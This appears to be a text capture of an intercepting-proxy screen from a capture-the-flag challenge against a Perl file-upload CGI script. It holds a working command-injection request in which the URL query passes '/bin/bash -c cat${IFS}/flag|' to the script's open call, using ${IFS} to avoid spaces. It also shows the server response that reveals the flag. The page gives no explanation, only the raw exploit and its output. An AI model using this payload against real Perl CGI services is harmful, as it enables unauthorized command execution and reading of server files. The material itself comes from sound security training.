 Go
Cancel
<
>
Target: http://111.198.29.45:36114
?
Request
Raw
Params
Headers
Hex
POST /cgi-bin/file.pl?/bin/bash%20-c%20cat${IFS}/flag| HTTP/1.1
Host: 111.198.29.45:36114
Content-Length: 420
Cache-Control: max-age=0
Origin: http://111.198.29.45:36114
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryA3yEBQ7rV2B63KbQ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://111.198.29.45:36114/cgi-bin/file.pl
Accept-Language: zh-CN,zh;q=0.9
Cookie:
commodity_id="2|1:0|10:1573658311|12:commodity_id|4:Mg==|0197d266520
76d21152ac85311fb086780eb6a13f6595b984b57e772aa5ab3e3"
Connection: close
------WebKitFormBoundaryA3yEBQ7rV2B63KbQ
Content-Disposition: form-data; name="file";
Response
Raw
Headers
Hex
HTML
Render
Connection: close
Content-Type: text/html; charset=ISO-8859-1
Content-Length: 601
<!DOCTYPE html
PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head>
<title>Perl File Upload</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
</head>
<body>
<h1>Perl File Upload</h1>
<form method="post" enctype="multipart/form-data">
File: <input type="file" name="file" />
<input type="submit" name="Submit!" value="Submit!" />
</form>
<hr />
cyberpeace{b2491cda778ee24201c64dbe1373000c}
<br /></body></html>